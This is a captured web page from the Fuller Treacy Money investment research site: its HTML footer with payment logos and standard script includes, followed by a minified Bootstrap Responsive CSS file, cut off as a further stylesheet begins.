			<li class="primary"><a href="http://www.fullertreacymoney.com/contact-us">Contact us</a></li>
		<li><a href="http://www.fullertreacymoney.com/service/rss" class="rss">RSS</a></li>
</ul>
			</div>
			<!-- .container -->
		</div>
		<!--/ .navbar-inner -->
	</nav>
	<!--/ .navbar -->
	<div class="row">
		<div class="span18">
			<p>
				Access to our research services requires acceptance of our <a href="http://www.fullertreacymoney.com/terms-of-business" title="Terms of Business">Terms of Business</a>
				and is subject to our <a href="http://www.fullertreacymoney.com/declaimer" title="Disclaimer">Disclaimer</a>.
				This website is &copy; 2008-2014 Fuller Treacy Money Ltd. All rights reserved. 
			Click to view our <a href="http://www.fullertreacymoney.com/privacy-policy" title="Privacy Policy">Privacy Policy</a>.</p>
		  <!--<p><p><a href="" title="">Global Investment Strategy</a> | <a href="" title="">Financial Market Timing</a> | <a href="" title="">Technical Research Service</a> | <a href="" title="">Global Investment Research</a> | <a href="" title="">Global Investment Strategy</a> <a href="" title="">Financial Strategist</a> | <a href="" title="">Behavioural Technical Analysis</a> | <a href="" title="">Economic Investment Analysis</a></p>
</p>-->
          <p><br/><strong>Payment Cards Accepted</strong></p>
          <p><img src=http://www.worldpay.com/images/cardlogos/VISA.gif border=0 alt="Visa Credit payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/visa_debit.gif border=0 alt="Visa Debit payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/visa_electron.gif border=0 alt="Visa Electron payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/mastercard.gif border=0 alt="Mastercard payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/maestro.gif border=0 alt="Maestro payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/AMEX.gif border=0 alt="American Express payments supported by WorldPay" style="height:26px"> 

<img src=http://www.worldpay.com/images/cardlogos/JCB.gif border=0 alt="JCB payments supported by WorldPay" style="height:26px"><br/>
<br/>
<!-- Powered by WorldPay logo-->
<a href="http://www.worldpay.com/" target="_blank" title="Payment Processing - WorldPay - Opens in new browser window"><img src="/system/data/images/world-pay-logo.jpg" border="0" alt="WorldPay Payments Processing"></a></p>
	  </div>
		<div class="span6">
			<div class="social-media">
				<a href="https://www.facebook.com/pages/Fuller-Treacy-Money/305094536351000" target="_blank" title="" class=""><i class="icon-facebook-sign icon-2x"></i></a>
				<a href="https://twitter.com/FullerTreacy" target="_blank" title="" class=""><i class="icon-twitter-sign icon-2x"></i></a>
				<a href="http://www.linkedin.com/profile/view?id=6168659" target="_blank" title="" class=""><i class="icon-linkedin-sign icon-2x"></i></a>
			</div>
		</div>	
	</div>
</div>
</footer>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/jquery-1.9.1.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/jquery-ui-1.10.2.custom.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/jquery-ui-1.10.3.draggable.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/core-1.0.5.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/functions.js"></script>
<script type="text/javascript">
	Functions.domain = "http://www.fullertreacymoney.com/";
</script>
<script>
    var slider = $(".carousel");
        slider.append("<ul class='carousel-indicators'></ul>");  //prepend instead if you want it at the beginning
        var sliderInd = $(".carousel-indicators"); 
        slider.find(".carousel-inner").children(".item").each(function(index) {
            (index === 0) ?
            sliderInd.append("<li data-target='#myCarousel' data-slide-to='"+index+"' class='active'>"+(index+1)+"</li>") :
            sliderInd.append("<li data-target='#myCarousel' data-slide-to='"+index+"'>"+(index+1)+"</li>");
        });;       
</script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/bootstrap.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/twitter-bootstrap-hover-dropdown.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.idealforms.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.actual.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.quotes.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins.js"></script>

	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	
	  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	  ga('create', 'UA-45749058-1', 'fullertreacymoney.com');
	  ga('send', 'pageview');
	</script>

		<script type="text/javascript" src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.jplayer.min.js"></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ac8f5f5845d84ba4868ccd5809652f59","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/less/responsive.css
body_size: 7347
content:
/*!
 * Bootstrap Responsive v2.2.2
 *
 * Copyright 2012 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world @twitter by @mdo and @fat.
 */@-ms-viewport{width:device-width}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.hidden{display:none;visibility:hidden}.visible-phone{display:none!important}.visible-tablet{display:none!important}.hidden-desktop{display:none!important}.visible-desktop{display:inherit!important}@media (min-width: 768px) and (max-width: 979px){.hidden-desktop{ display:inherit!important}.visible-desktop{display:none!important}.visible-tablet{display:inherit!important}.hidden-tablet{display:none!important}}@media (max-width: 767px){.hidden-desktop{ display:inherit!important}.visible-desktop{display:none!important}.visible-phone{display:inherit!important}.hidden-phone{display:none!important}}@media (min-width: 1200px){.row{ margin-left:-20px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:20px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:1132px}.span24{width:1132px}.span23{width:1084px}.span22{width:1036px}.span21{width:988px}.span20{width:940px}.span19{width:892px}.span18{width:844px}.span17{width:796px}.span16{width:748px}.span15{width:700px}.span14{width:652px}.span13{width:604px}.span12{width:556px}.span11{width:508px}.span10{width:460px}.span9{width:412px}.span8{width:364px}.span7{width:316px}.span6{width:268px}.span5{width:220px}.span4{width:172px}.span3{width:124px}.span2{width:76px}.span1{width:28px}.offset24{margin-left:1172px}.offset23{margin-left:1124px}.offset22{margin-left:1076px}.offset21{margin-left:1028px}.offset20{margin-left:980px}.offset19{margin-left:932px}.offset18{margin-left:884px}.offset17{margin-left:836px}.offset16{margin-left:788px}.offset15{margin-left:740px}.offset14{margin-left:692px}.offset13{margin-left:644px}.offset12{margin-left:596px}.offset11{margin-left:548px}.offset10{margin-left:500px}.offset9{margin-left:452px}.offset8{margin-left:404px}.offset7{margin-left:356px}.offset6{margin-left:308px}.offset5{margin-left:260px}.offset4{margin-left:212px}.offset3{margin-left:164px}.offset2{margin-left:116px}.offset1{margin-left:68px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:1.76678445229682%;*margin-left:1.7135929629351179%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:1.76678445229682%}.row-fluid .span24{width:100%;*width:99.94680851063829%}.row-fluid .span23{width:95.75971731448763%;*width:95.70652582512592%}.row-fluid .span22{width:91.51943462897526%;*width:91.46624313961355%}.row-fluid .span21{width:87.27915194346289%;*width:87.22596045410118%}.row-fluid .span20{width:83.03886925795052%;*width:82.98567776858881%}.row-fluid .span19{width:78.79858657243815%;*width:78.74539508307645%}.row-fluid .span18{width:74.55830388692578%;*width:74.50511239756408%}.row-fluid .span17{width:70.31802120141343%;*width:70.26482971205172%}.row-fluid .span16{width:66.07773851590106%;*width:66.02454702653935%}.row-fluid .span15{width:61.83745583038869%;*width:61.78426434102699%}.row-fluid .span14{width:57.59717314487632%;*width:57.54398165551462%}.row-fluid .span13{width:53.35689045936396%;*width:53.30369897000226%}.row-fluid .span12{width:49.11660777385159%;*width:49.06341628448989%}.row-fluid .span11{width:44.87632508833922%;*width:44.82313359897752%}.row-fluid .span10{width:40.63604240282685%;*width:40.58285091346515%}.row-fluid .span9{width:36.39575971731449%;*width:36.34256822795279%}.row-fluid .span8{width:32.15547703180212%;*width:32.10228554244042%}.row-fluid .span7{width:27.915194346289752%;*width:27.86200285692805%}.row-fluid .span6{width:23.674911660777383%;*width:23.62172017141568%}.row-fluid .span5{width:19.434628975265017%;*width:19.381437485903316%}.row-fluid .span4{width:15.19434628975265%;*width:15.141154800390948%}.row-fluid .span3{width:10.954063604240282%;*width:10.900872114878581%}.row-fluid .span2{width:6.713780918727915%;*width:6.660589429366213%}.row-fluid .span1{width:2.4734982332155475%;*width:2.4203067438538453%}.row-fluid .offset24{margin-left:103.53356890459364%;*margin-left:103.42718592587022%}.row-fluid .offset24:first-child{margin-left:101.76678445229682%;*margin-left:101.6604014735734%}.row-fluid .offset23{margin-left:99.29328621908127%;*margin-left:99.18690324035785%}.row-fluid .offset23:first-child{margin-left:97.52650176678445%;*margin-left:97.42011878806103%}.row-fluid .offset22{margin-left:95.0530035335689%;*margin-left:94.94662055484548%}.row-fluid .offset22:first-child{margin-left:93.28621908127208%;*margin-left:93.17983610254866%}.row-fluid .offset21{margin-left:90.81272084805653%;*margin-left:90.70633786933311%}.row-fluid .offset21:first-child{margin-left:89.04593639575971%;*margin-left:88.9395534170363%}.row-fluid .offset20{margin-left:86.57243816254416%;*margin-left:86.46605518382074%}.row-fluid .offset20:first-child{margin-left:84.80565371024734%;*margin-left:84.69927073152392%}.row-fluid .offset19{margin-left:82.33215547703179%;*margin-left:82.22577249830837%}.row-fluid .offset19:first-child{margin-left:80.56537102473497%;*margin-left:80.45898804601156%}.row-fluid .offset18{margin-left:78.09187279151942%;*margin-left:77.985489812796%}.row-fluid .offset18:first-child{margin-left:76.3250883392226%;*margin-left:76.21870536049919%}.row-fluid .offset17{margin-left:73.85159010600707%;*margin-left:73.74520712728365%}.row-fluid .offset17:first-child{margin-left:72.08480565371025%;*margin-left:71.97842267498683%}.row-fluid .offset16{margin-left:69.6113074204947%;*margin-left:69.50492444177128%}.row-fluid .offset16:first-child{margin-left:67.84452296819788%;*margin-left:67.73813998947446%}.row-fluid .offset15{margin-left:65.37102473498233%;*margin-left:65.26464175625892%}.row-fluid .offset15:first-child{margin-left:63.60424028268551%;*margin-left:63.49785730396211%}.row-fluid .offset14{margin-left:61.13074204946996%;*margin-left:61.02435907074656%}.row-fluid .offset14:first-child{margin-left:59.36395759717314%;*margin-left:59.25757461844974%}.row-fluid .offset13{margin-left:56.8904593639576%;*margin-left:56.784076385234194%}.row-fluid .offset13:first-child{margin-left:55.12367491166078%;*margin-left:55.017291932937376%}.row-fluid .offset12{margin-left:52.650176678445234%;*margin-left:52.543793699721824%}.row-fluid .offset12:first-child{margin-left:50.88339222614841%;*margin-left:50.777009247425006%}.row-fluid .offset11{margin-left:48.409893992932865%;*margin-left:48.303511014209455%}.row-fluid .offset11:first-child{margin-left:46.64310954063604%;*margin-left:46.53672656191264%}.row-fluid .offset10{margin-left:44.169611307420496%;*margin-left:44.063228328697086%}.row-fluid .offset10:first-child{margin-left:42.40282685512367%;*margin-left:42.29644387640027%}.row-fluid .offset9{margin-left:39.92932862190813%;*margin-left:39.82294564318473%}.row-fluid .offset9:first-child{margin-left:38.16254416961131%;*margin-left:38.056161190887906%}.row-fluid .offset8{margin-left:35.68904593639576%;*margin-left:35.58266295767236%}.row-fluid .offset8:first-child{margin-left:33.92226148409894%;*margin-left:33.81587850537554%}.row-fluid .offset7{margin-left:31.448763250883392%;*margin-left:31.34238027215999%}.row-fluid .offset7:first-child{margin-left:29.68197879858657%;*margin-left:29.575595819863167%}.row-fluid .offset6{margin-left:27.208480565371023%;*margin-left:27.10209758664762%}.row-fluid .offset6:first-child{margin-left:25.4416961130742%;*margin-left:25.3353131343508%}.row-fluid .offset5{margin-left:22.968197879858657%;*margin-left:22.861814901135254%}.row-fluid .offset5:first-child{margin-left:21.20141342756184%;*margin-left:21.095030448838436%}.row-fluid .offset4{margin-left:18.727915194346288%;*margin-left:18.621532215622885%}.row-fluid .offset4:first-child{margin-left:16.96113074204947%;*margin-left:16.854747763326067%}.row-fluid .offset3{margin-left:14.487632508833922%;*margin-left:14.38124953011052%}.row-fluid .offset3:first-child{margin-left:12.720848056537102%;*margin-left:12.6144650778137%}.row-fluid .offset2{margin-left:10.247349823321555%;*margin-left:10.14096684459815%}.row-fluid .offset2:first-child{margin-left:8.480565371024735%;*margin-left:8.374182392301332%}.row-fluid .offset1{margin-left:6.007067137809187%;*margin-left:5.900684159085783%}.row-fluid .offset1:first-child{margin-left:4.240282685512367%;*margin-left:4.133899706788963%}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:20px}input.span24,textarea.span24,.uneditable-input.span24{width:1118px}input.span23,textarea.span23,.uneditable-input.span23{width:1070px}input.span22,textarea.span22,.uneditable-input.span22{width:1022px}input.span21,textarea.span21,.uneditable-input.span21{width:974px}input.span20,textarea.span20,.uneditable-input.span20{width:926px}input.span19,textarea.span19,.uneditable-input.span19{width:878px}input.span18,textarea.span18,.uneditable-input.span18{width:830px}input.span17,textarea.span17,.uneditable-input.span17{width:782px}input.span16,textarea.span16,.uneditable-input.span16{width:734px}input.span15,textarea.span15,.uneditable-input.span15{width:686px}input.span14,textarea.span14,.uneditable-input.span14{width:638px}input.span13,textarea.span13,.uneditable-input.span13{width:590px}input.span12,textarea.span12,.uneditable-input.span12{width:542px}input.span11,textarea.span11,.uneditable-input.span11{width:494px}input.span10,textarea.span10,.uneditable-input.span10{width:446px}input.span9,textarea.span9,.uneditable-input.span9{width:398px}input.span8,textarea.span8,.uneditable-input.span8{width:350px}input.span7,textarea.span7,.uneditable-input.span7{width:302px}input.span6,textarea.span6,.uneditable-input.span6{width:254px}input.span5,textarea.span5,.uneditable-input.span5{width:206px}input.span4,textarea.span4,.uneditable-input.span4{width:158px}input.span3,textarea.span3,.uneditable-input.span3{width:110px}input.span2,textarea.span2,.uneditable-input.span2{width:62px}input.span1,textarea.span1,.uneditable-input.span1{width:14px}.thumbnails{margin-left:-20px}.thumbnails>li{margin-left:20px}.row-fluid .thumbnails{margin-left:0}}@media (min-width: 768px) and (max-width: 979px){.row{ margin-left:-10px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:10px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:662px}.span24{width:662px}.span23{width:634px}.span22{width:606px}.span21{width:578px}.span20{width:550px}.span19{width:522px}.span18{width:494px}.span17{width:466px}.span16{width:438px}.span15{width:410px}.span14{width:382px}.span13{width:354px}.span12{width:326px}.span11{width:298px}.span10{width:270px}.span9{width:242px}.span8{width:214px}.span7{width:186px}.span6{width:158px}.span5{width:130px}.span4{width:102px}.span3{width:74px}.span2{width:46px}.span1{width:18px}.offset24{margin-left:682px}.offset23{margin-left:654px}.offset22{margin-left:626px}.offset21{margin-left:598px}.offset20{margin-left:570px}.offset19{margin-left:542px}.offset18{margin-left:514px}.offset17{margin-left:486px}.offset16{margin-left:458px}.offset15{margin-left:430px}.offset14{margin-left:402px}.offset13{margin-left:374px}.offset12{margin-left:346px}.offset11{margin-left:318px}.offset10{margin-left:290px}.offset9{margin-left:262px}.offset8{margin-left:234px}.offset7{margin-left:206px}.offset6{margin-left:178px}.offset5{margin-left:150px}.offset4{margin-left:122px}.offset3{margin-left:94px}.offset2{margin-left:66px}.offset1{margin-left:38px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:1.5105740181268883%;*margin-left:1.4573825287651863%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:1.5105740181268883%}.row-fluid .span24{width:100%;*width:99.94680851063829%}.row-fluid .span23{width:95.7703927492447%;*width:95.717201259883%}.row-fluid .span22{width:91.54078549848943%;*width:91.48759400912772%}.row-fluid .span21{width:87.31117824773415%;*width:87.25798675837244%}.row-fluid .span20{width:83.08157099697885%;*width:83.02837950761715%}.row-fluid .span19{width:78.85196374622356%;*width:78.79877225686185%}.row-fluid .span18{width:74.62235649546828%;*width:74.56916500610657%}.row-fluid .span17{width:70.39274924471299%;*width:70.33955775535128%}.row-fluid .span16{width:66.16314199395771%;*width:66.109950504596%}.row-fluid .span15{width:61.933534743202415%;*width:61.880343253840714%}.row-fluid .span14{width:57.703927492447136%;*width:57.650736003085434%}.row-fluid .span13{width:53.47432024169184%;*width:53.42112875233014%}.row-fluid .span12{width:49.24471299093656%;*width:49.19152150157486%}.row-fluid .span11{width:45.01510574018127%;*width:44.96191425081957%}.row-fluid .span10{width:40.78549848942598%;*width:40.73230700006428%}.row-fluid .span9{width:36.5558912386707%;*width:36.502699749308995%}.row-fluid .span8{width:32.32628398791541%;*width:32.27309249855371%}.row-fluid .span7{width:28.096676737160124%;*width:28.043485247798422%}.row-fluid .span6{width:23.867069486404837%;*width:23.813877997043136%}.row-fluid .span5{width:19.637462235649547%;*width:19.584270746287846%}.row-fluid .span4{width:15.40785498489426%;*width:15.35466349553256%}.row-fluid .span3{width:11.178247734138974%;*width:11.125056244777273%}.row-fluid .span2{width:6.948640483383686%;*width:6.895448994021984%}.row-fluid .span1{width:2.719033232628399%;*width:2.6658417432666965%}.row-fluid .offset24{margin-left:103.02114803625378%;*margin-left:102.91476505753036%}.row-fluid .offset24:first-child{margin-left:101.51057401812689%;*margin-left:101.40419103940347%}.row-fluid .offset23{margin-left:98.79154078549848%;*margin-left:98.68515780677507%}.row-fluid .offset23:first-child{margin-left:97.2809667673716%;*margin-left:97.17458378864818%}.row-fluid .offset22{margin-left:94.5619335347432%;*margin-left:94.45555055601979%}.row-fluid .offset22:first-child{margin-left:93.05135951661632%;*margin-left:92.9449765378929%}.row-fluid .offset21{margin-left:90.33232628398792%;*margin-left:90.22594330526451%}.row-fluid .offset21:first-child{margin-left:88.82175226586104%;*margin-left:88.71536928713762%}.row-fluid .offset20{margin-left:86.10271903323263%;*margin-left:85.99633605450921%}.row-fluid .offset20:first-child{margin-left:84.59214501510574%;*margin-left:84.48576203638233%}.row-fluid .offset19{margin-left:81.87311178247734%;*margin-left:81.76672880375392%}.row-fluid .offset19:first-child{margin-left:80.36253776435045%;*margin-left:80.25615478562703%}.row-fluid .offset18{margin-left:77.64350453172206%;*margin-left:77.53712155299864%}.row-fluid .offset18:first-child{margin-left:76.13293051359517%;*margin-left:76.02654753487175%}.row-fluid .offset17{margin-left:73.41389728096676%;*margin-left:73.30751430224335%}.row-fluid .offset17:first-child{margin-left:71.90332326283988%;*margin-left:71.79694028411646%}.row-fluid .offset16{margin-left:69.18429003021149%;*margin-left:69.07790705148807%}.row-fluid .offset16:first-child{margin-left:67.6737160120846%;*margin-left:67.56733303336118%}.row-fluid .offset15{margin-left:64.95468277945619%;*margin-left:64.84829980073278%}.row-fluid .offset15:first-child{margin-left:63.4441087613293%;*margin-left:63.3377257826059%}.row-fluid .offset14{margin-left:60.72507552870091%;*margin-left:60.61869254997751%}.row-fluid .offset14:first-child{margin-left:59.214501510574024%;*margin-left:59.10811853185062%}.row-fluid .offset13{margin-left:56.49546827794562%;*margin-left:56.38908529922222%}.row-fluid .offset13:first-child{margin-left:54.98489425981873%;*margin-left:54.87851128109533%}.row-fluid .offset12{margin-left:52.26586102719034%;*margin-left:52.15947804846694%}.row-fluid .offset12:first-child{margin-left:50.75528700906345%;*margin-left:50.64890403034005%}.row-fluid .offset11{margin-left:48.036253776435046%;*margin-left:47.929870797711644%}.row-fluid .offset11:first-child{margin-left:46.52567975830816%;*margin-left:46.419296779584755%}.row-fluid .offset10{margin-left:43.80664652567976%;*margin-left:43.70026354695636%}.row-fluid .offset10:first-child{margin-left:42.29607250755287%;*margin-left:42.18968952882947%}.row-fluid .offset9{margin-left:39.57703927492447%;*margin-left:39.47065629620107%}.row-fluid .offset9:first-child{margin-left:38.066465256797585%;*margin-left:37.96008227807418%}.row-fluid .offset8{margin-left:35.34743202416919%;*margin-left:35.241049045445784%}.row-fluid .offset8:first-child{margin-left:33.8368580060423%;*margin-left:33.730475027318896%}.row-fluid .offset7{margin-left:31.1178247734139%;*margin-left:31.011441794690498%}.row-fluid .offset7:first-child{margin-left:29.607250755287012%;*margin-left:29.50086777656361%}.row-fluid .offset6{margin-left:26.888217522658614%;*margin-left:26.78183454393521%}.row-fluid .offset6:first-child{margin-left:25.377643504531726%;*margin-left:25.271260525808323%}.row-fluid .offset5{margin-left:22.658610271903324%;*margin-left:22.55222729317992%}.row-fluid .offset5:first-child{margin-left:21.148036253776436%;*margin-left:21.041653275053033%}.row-fluid .offset4{margin-left:18.429003021148038%;*margin-left:18.322620042424635%}.row-fluid .offset4:first-child{margin-left:16.91842900302115%;*margin-left:16.812046024297747%}.row-fluid .offset3{margin-left:14.199395770392751%;*margin-left:14.093012791669349%}.row-fluid .offset3:first-child{margin-left:12.688821752265863%;*margin-left:12.58243877354246%}.row-fluid .offset2{margin-left:9.969788519637463%;*margin-left:9.863405540914059%}.row-fluid .offset2:first-child{margin-left:8.459214501510575%;*margin-left:8.35283152278717%}.row-fluid .offset1{margin-left:5.740181268882175%;*margin-left:5.633798290158771%}.row-fluid .offset1:first-child{margin-left:4.229607250755287%;*margin-left:4.123224272031883%}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:10px}input.span24,textarea.span24,.uneditable-input.span24{width:648px}input.span23,textarea.span23,.uneditable-input.span23{width:620px}input.span22,textarea.span22,.uneditable-input.span22{width:592px}input.span21,textarea.span21,.uneditable-input.span21{width:564px}input.span20,textarea.span20,.uneditable-input.span20{width:536px}input.span19,textarea.span19,.uneditable-input.span19{width:508px}input.span18,textarea.span18,.uneditable-input.span18{width:480px}input.span17,textarea.span17,.uneditable-input.span17{width:452px}input.span16,textarea.span16,.uneditable-input.span16{width:424px}input.span15,textarea.span15,.uneditable-input.span15{width:396px}input.span14,textarea.span14,.uneditable-input.span14{width:368px}input.span13,textarea.span13,.uneditable-input.span13{width:340px}input.span12,textarea.span12,.uneditable-input.span12{width:312px}input.span11,textarea.span11,.uneditable-input.span11{width:284px}input.span10,textarea.span10,.uneditable-input.span10{width:256px}input.span9,textarea.span9,.uneditable-input.span9{width:228px}input.span8,textarea.span8,.uneditable-input.span8{width:200px}input.span7,textarea.span7,.uneditable-input.span7{width:172px}input.span6,textarea.span6,.uneditable-input.span6{width:144px}input.span5,textarea.span5,.uneditable-input.span5{width:116px}input.span4,textarea.span4,.uneditable-input.span4{width:88px}input.span3,textarea.span3,.uneditable-input.span3{width:60px}input.span2,textarea.span2,.uneditable-input.span2{width:32px}input.span1,textarea.span1,.uneditable-input.span1{width:4px}}@media (max-width: 767px){body{ padding-left:20px;padding-right:20px}.navbar-fixed-top,.navbar-fixed-bottom,.navbar-static-top{margin-left:-20px;margin-right:-20px}.container-fluid{padding:0}.dl-horizontal dt{float:none;clear:none;width:auto;text-align:left}.dl-horizontal dd{margin-left:0}.container{width:auto}.row-fluid{width:100%}.row,.thumbnails{margin-left:0}.thumbnails>li{float:none;margin-left:0}[class*="span"],.uneditable-input[class*="span"],.row-fluid [class*="span"]{float:none;display:block;width:100%;margin-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.span12,.row-fluid .span12{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.row-fluid [class*="offset"]:first-child{margin-left:0}.input-large,.input-xlarge,.input-xxlarge,input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.input-prepend input,.input-append input,.input-prepend input[class*="span"],.input-append input[class*="span"]{display:inline-block;width:auto}.controls-row [class*="span"]+[class*="span"]{margin-left:0}.modal{position:fixed;top:20px;left:20px;right:20px;width:auto;margin:0}.modal.fade{top:-100px}.modal.fade.in{top:20px}}@media (max-width: 480px){.nav-collapse{ -webkit-transform:translate3d(0,0,0)}.page-header h1 small{display:block;line-height:20px}input[type="checkbox"],input[type="radio"]{border:1px solid #ccc}.form-horizontal .control-label{float:none;width:auto;padding-top:0;text-align:left}.form-horizontal .controls{margin-left:0}.form-horizontal .control-list{padding-top:0}.form-horizontal .form-actions{padding-left:10px;padding-right:10px}.media .pull-left,.media .pull-right{float:none;display:block;margin-bottom:10px}.media-object{margin-right:0;margin-left:0}.modal{top:10px;left:10px;right:10px}.modal-header .close{padding:10px;margin:-10px}.carousel-caption{position:static}}@media (max-width: 979px){body{ padding-top:0}.navbar-fixed-top,.navbar-fixed-bottom{position:static}.navbar-fixed-top{margin-bottom:20px}.navbar-fixed-bottom{margin-top:20px}.navbar-fixed-top .navbar-inner,.navbar-fixed-bottom .navbar-inner{padding:5px}.navbar .container{width:auto;padding:0}.navbar .brand{padding-left:10px;padding-right:10px;margin:0 0 0 -5px}.nav-collapse{clear:both}.nav-collapse .nav{float:none;margin:0 0 10px}.nav-collapse .nav>li{float:none}.nav-collapse .nav>li>a{margin-bottom:2px}.nav-collapse .nav>.divider-vertical{display:none}.nav-collapse .nav .nav-header{color:#777;text-shadow:none}.nav-collapse .nav>li>a,.nav-collapse .dropdown-menu a{padding:9px 15px;font-weight:700;color:#777;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.nav-collapse .btn{padding:4px 10px 4px;font-weight:400;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.nav-collapse .dropdown-menu li+li a{margin-bottom:2px}.nav-collapse .nav>li>a:hover,.nav-collapse .dropdown-menu a:hover{background-color:#f2f2f2}.navbar-inverse .nav-collapse .nav>li>a,.navbar-inverse .nav-collapse .dropdown-menu a{color:#999}.navbar-inverse .nav-collapse .nav>li>a:hover,.navbar-inverse .nav-collapse .dropdown-menu a:hover{background-color:#111}.nav-collapse.in .btn-group{margin-top:5px;padding:0}.nav-collapse .dropdown-menu{position:static;top:auto;left:auto;float:none;display:none;max-width:none;margin:0 15px;padding:0;background-color:transparent;border:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.nav-collapse .open>.dropdown-menu{display:block}.nav-collapse .dropdown-menu:before,.nav-collapse .dropdown-menu:after{display:none}.nav-collapse .dropdown-menu .divider{display:none}.nav-collapse .nav>li>.dropdown-menu:before,.nav-collapse .nav>li>.dropdown-menu:after{display:none}.nav-collapse .navbar-form,.nav-collapse .navbar-search{float:none;padding:10px 15px;margin:10px 0;border-top:1px solid #f2f2f2;border-bottom:1px solid #f2f2f2;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}.navbar-inverse .nav-collapse .navbar-form,.navbar-inverse .nav-collapse .navbar-search{border-top-color:#111;border-bottom-color:#111}.navbar .nav-collapse .nav.pull-right{float:none;margin-left:0}.nav-collapse,.nav-collapse.collapse{overflow:hidden;height:0}.navbar .btn-navbar{display:block}.navbar-static .navbar-inner{padding-left:10px;padding-right:10px}}@media (min-width: 980px){.nav-collapse.collapse{ height:auto!important;overflow:visible!important}}
/* This beautiful CSS-File has been crafted with LESS (lesscss.org) and compiled by simpLESS (wearekiss.com/simpless) */


--- FILE ---
content_type: text/css
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/flexslider.css
body_size: 1623
content:
/*
